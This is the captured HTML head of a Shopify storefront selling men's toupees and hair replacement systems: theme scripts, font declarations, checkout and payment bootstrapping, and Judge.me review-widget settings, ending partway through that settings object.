

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bekinghair.com/?currency=GYD
body_size: 55650
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="irad2hk-3dPNErTrYGu9TZyCuh9vyiJdiHT5wql0dVo" />
  <link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/bcpo.css?v=96538831477307876291596165999">
  <script>var bcpo_product=null;  var bcpo_cdn = "//bekinghair.com/cdn/shop/t/2/assets/bcpo_cdn?v=1112";var inventory_quantity = [];if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GYD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>

  	<!-- lockview -->
  	<!--
  	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5371483"></script>
-->
  	<!-- lockview end -->
  	<meta charset="utf-8">
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
  	<meta name="theme-color" content="#212121">
  	<meta name="google-site-verification" content="NkAdPhQy4xZltZ0I70aeI44J5ryysR_f3mdZ5beNIQg" />
    <!-- lockview -->
    <noscript><style type="text/css">body{display:none;}</style></noscript>
<!--     <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5371483"></script> -->
  	<link rel="canonical" href="https://bekinghair.com/">

	<!-- Network optimisations -->
<link rel="preload" as="style" href="//bekinghair.com/cdn/shop/t/2/assets/theme-critical.scss.css?v=9373003655108540211674770564"><link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>
<link rel="preconnect" href="//v.shopify.com" crossorigin>
<link rel="preconnect" href="//ajax.googleapis.com" crossorigin>
<link rel="dns-prefetch" href="//productreviews.shopifycdn.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//maps.gstatic.com">

  	
	    <link rel="shortcut icon" href="//bekinghair.com/cdn/shop/files/1_32x32.png?v=1614315934" type="image/png">
	

  	<!-- Title and description ================================================== -->
  	<title>
  	Toupee for men:100% Real Non-Surgical Hair Replacement System &ndash; bekinghair
  	</title>
  	
  		<meta name="description" content="BeKingHair Toupee for men and 100% real non-surgical hair replacement system. Buy the best quality hair with undetectable natural hairline, good hair density and natural color.">
  	

  	<!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="bekinghair">
<meta property="og:url" content="https://bekinghair.com/">
<meta property="og:title" content="Toupee for men:100% Real Non-Surgical Hair Replacement System">
<meta property="og:type" content="website">
<meta property="og:description" content="BeKingHair Toupee for men and 100% real non-surgical hair replacement system. Buy the best quality hair with undetectable natural hairline, good hair density and natural color.">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Toupee for men:100% Real Non-Surgical Hair Replacement System">
<meta name="twitter:description" content="BeKingHair Toupee for men and 100% real non-surgical hair replacement system. Buy the best quality hair with undetectable natural hairline, good hair density and natural color.">


  	<!-- JS before CSSOM =================================================== -->
  	<script type="text/javascript">
		theme = {};
		theme.t = {};
		theme.map = {};
		theme.cart_ajax = true;theme.multiple_currencies = false;
	</script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/lazysizes.min.js?v=9040863095426301011585903112" async="async"></script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/vendor.min.js?v=144244246968368501581596158488" defer="defer"></script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/ajax-cart.min.js?v=2032561716360336091614999544" defer="defer"></script>

  	<!-- CSS ================================================== -->
	<style>/* base_font  */
@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

/* header_font  */
/* @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}
 */
/* button_font  */
/* @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}
 */@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

</style>

<link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/theme-critical.scss.css?v=9373003655108540211674770564">

<link rel="preload" href="//bekinghair.com/cdn/shop/t/2/assets/theme.scss.css?v=62567845984593248321600414478" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/theme.scss.css?v=62567845984593248321600414478"></noscript>
<script>
	/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
	(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=false}return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet)}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet)}link.setAttribute("onload",null);link.media=finalMedia}if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i+=1){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this));
</script>

	<!-- JS after CSSOM=================================================== -->
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/theme.min.js?v=162112184053804859601596158345" defer="defer"></script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/custom.js?v=165768594557930977181595472743" defer="defer"></script>
    <script src="//bekinghair.com/cdn/shop/t/2/assets/cus-cookie.js?v=24486044076027898691601118112"></script>
    <script src="//bekinghair.com/cdn/shop/t/2/assets/cus-shield.js?v=67308639616968613081612603355"></script>


  	
  	

	<!-- Header hook for plugins ================================================== -->
  	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27050246278/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0291b7f6c3b21ce6cc95084479d0d1d3">
<meta id="in-context-paypal-metadata" data-shop-id="27050246278" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GYD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GY"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GY&shop_id=27050246278" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27050246278,"countryCode":"US","currencyCode":"GYD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27050246278","merchantName":"bekinghair","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"bekinghair","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0291b7f6c3b21ce6cc95084479d0d1d3","betas":["rich-media-storefront-analytics"],"domain":"bekinghair.com","predictiveSearch":true,"shopId":27050246278,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bekinghair.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GYD","rate":"212.298415"};
Shopify.country = "GY";
Shopify.theme = {"name":"venue-v2.0","id":79867773062,"schema_name":"Venue","schema_version":"4.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bekinghair.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":27050246278,"offset":28800,"reqid":"37af4154-9244-4781-91a1-a3738d8270a8-1769075252","pageurl":"bekinghair.com\/?currency=GYD","u":"9837e4449bc7","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bekinghair.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bekinghair.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bekinghair.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bekinghair.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Pictures First","widget_sorting_highest_rating_text":"Most Recent","widget_sorting_lowest_rating_text":"Most Helpful","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Lowest Rating","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"removed","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Highest Rating","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 